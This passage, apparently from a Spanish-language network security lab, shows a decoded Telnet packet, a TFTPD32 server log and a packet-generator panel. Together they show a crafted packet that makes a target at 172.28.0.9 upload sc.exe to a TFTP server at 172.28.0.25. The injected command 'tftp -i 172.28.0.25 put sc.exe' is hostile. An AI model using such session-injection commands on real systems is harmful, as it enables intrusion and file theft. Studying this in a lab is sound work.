 IP
IP version: 0x04 (4)
Header length: 0x05 (5) - 20 bytes
Type of service: 0x00 (0)
Total length: 0x0047 (71)
ID: 0x9EE4 (40676)
Flags
Fragment offset: 0x0000 (0)
Time to live: 0x80 (128)
Protocol: 0x06 (6) - TCP
Checksum: 0x0359 (857) - correct
Source IP: 172.28.0.50
Destination IP: 172.28.0.9
IP Options: None
TCP
Source port: 1088
Destination port: 23
Sequence: 0x0CF091E9 (217092585)
Acknowledgement: 0x2517AF9E (622309278)
Header length: 0x05 (5) - 20 bytes
Flags: PSH ACK
Window: 0x4432 (17458)
Checksum: 0xF618 (63000) - correct
Urgent Pointer: 0x0000 (0)
TCP Options: None
Telnet
Data: tftp -i 172.28.0.25 put sc.exe<CR>
Σ TCP UDP ICMP
0x00: 00 10 60 5C 6B 13 00 00 39 C1 6A C2 08 00 45 00 ..`\k...9ÁjÂ.
0x10: 00 47 9E E4 40 00 80 06 03 59 AC 1C 00 32 AC 1C .Gžä@.€..Y¬..
0x20: 00 09 04 40 00 17 0C F0 91 E9 25 17 AF 9E 50 18
0x30: 44 32 F6 18 00 00 74 66 74 70 20 2D 69 20 31 37 D2ö...tftp -i
0x40: 32 2E 32 38 2E 30 2E 32 35 20 70 75 74 20 73 63 2.28.0.25 put
0x50: 2E 65 78 65 0D .exe.
TFTPD32 by Ph. Jounin
Base Directory D:\pruebas Browse
Server interfaces 172.28.0.25 Show Dir
Connection received from 172.28.0.9 on port 1072
Write request for file <sc.exe>. Mode octet
<sc.exe>: rcvd 125 blks, 63856 bytes in 0 s. 0 blk resent
Current Action Listening on port 69
About Settings Help
Generador de Paquetes
Tamaño de paquete: 85 Continuamente Enviar
Paquetes por segundo: 1 1 Tiempo(s) 1 de 1 paquetes enviados